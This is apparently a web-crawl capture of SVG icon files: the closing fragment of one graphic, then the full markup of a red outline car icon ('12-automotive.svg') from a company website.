class="cls-1" x1="20.25" y1="13.69" x2="27.6" y2="13.69"></line><line class="cls-1" x1="10.75" y1="13.69" x2="18.1" y2="13.69"></line><line class="cls-1" x1="16.43" y1="30.5" x2="22.07" y2="30.5"></line><ellipse class="cls-1" cx="19.18" cy="13.69" rx="1.08" ry="1.11"></ellipse></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/12-automotive.svg
body_size: 453
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M26.5,26V14.022 C26.5,6.83,20.634,1,13.5,1c-7.133,0-13,5.83-13,13.022V26"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M6.301,13.787H3.882 c-0.292,0-0.529,0.233-0.529,0.52v0.64c0,0.557,0.663,0.543,1.249,0.641c-0.227,0.437-0.623,4.206-0.623,4.206 c0,0.087,0,4.715,0,4.715c0,0.513,0.423,0.928,0.945,0.928h1.442c0.522,0,0.945-0.416,0.945-0.928v-1.327h12.397v1.327 c0,0.513,0.423,0.928,0.945,0.928h1.442c0.522,0,0.945-0.416,0.945-0.928c0,0,0-4.628,0-4.715c0,0-0.397-3.771-0.625-4.208 c0.577-0.097,1.233-0.08,1.233-0.639v-0.64c0-0.288-0.237-0.52-0.529-0.52h-2.402"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M20.716,13.579 c0,1.028-1.195,1.713-2.323,1.713H8.624c-1.128,0-2.323-0.685-2.323-1.713l0.932-3.285c0.194-0.949,0.915-1.766,2.043-1.766h8.466 c1.128,0,1.849,0.79,2.043,1.766L20.716,13.579z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.239" y1="20.928" x2="15.761" y2="20.928"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.239" y1="18.673" x2="15.761" y2="18.673"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.021,19.796 c0,0.704-0.58,1.273-1.295,1.273c-0.716,0-1.296-0.57-1.296-1.273c0-0.703,0.58-1.273,1.296-1.273 C20.441,18.523,21.021,19.093,21.021,19.796z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.586,19.796 c0,0.704-0.58,1.273-1.295,1.273c-0.716,0-1.296-0.57-1.296-1.273c0-0.703,0.58-1.273,1.296-1.273 C8.006,18.523,8.586,19.093,8.586,19.796z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.346" y1="10.252" x2="14.677" y2="10.252"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.038" y1="23.182" x2="3.979" y2="23.182"></line> </g> </svg> 